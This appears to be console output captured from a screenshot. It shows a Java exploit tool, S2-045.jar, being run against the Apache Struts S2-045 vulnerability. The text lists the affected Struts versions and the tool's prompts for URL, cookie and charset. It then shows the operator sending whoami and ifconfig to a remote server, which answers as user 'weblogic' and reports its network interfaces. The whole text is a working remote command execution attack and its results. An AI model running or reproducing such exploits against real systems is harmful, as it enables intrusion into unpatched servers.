 C:\Windows\system32\cmd.exe - java -jar S2-045.jar
C:\Users\Bearcat\Desktop>java -jar S2-045.jar
[~]Run : java -jar S2-045.jar
[~]Use : Set_url -> Set_Cookie -> Set_Charset
[~]Affects Version: Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10
[~]Reference : https://cwiki.apache.org/confluence/display/WW/S2-045
[~]www.secfree.com by Bearcat
Set_url:>> http:// action
Set_Cookie:>>null
Set_Charset:>> gbk
Set_Command:>> whoami
[+] weblogic
Set_Command:>> ifconfig
[+] eth0 Link encap:Ethernet HWaddr 00:0C:29:EF:10:01
[+] inet addr: Bcast: Mask:255.255.255.128
[+] UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
[+] RX packets:209144484 errors:0 dropped:0 overruns:0 frame:0
[+] TX packets:221665818 errors:0 dropped:0 overruns:0 carrier:0
[+] collisions:0 txqueuelen:1000
[+] RX bytes:60940298625 (56.7 GiB) TX bytes:111815749065 (104.1 GiB)
[+]
[+] lo Link encap:Local Loopback
[+] inet addr:127.0.0.1 Mask:255.0.0.0
[+] UP LOOPBACK RUNNING MTU:16436 Metric:1
[+] RX packets:160400 errors:0 dropped:0 overruns:0 frame:0
[+] TX packets:160400 errors:0 dropped:0 overruns:0 carrier:0
[+] collisions:0 txqueuelen:0
[+] RX bytes:14495945 (13.8 MiB) TX bytes:14495945 (13.8 MiB)
[+]
Set_Command:>>